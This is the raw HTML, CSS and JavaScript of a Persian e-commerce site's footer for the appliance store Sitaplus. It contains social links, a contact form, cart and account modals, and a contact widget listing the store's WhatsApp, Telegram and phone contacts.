data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="ظرفشویی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
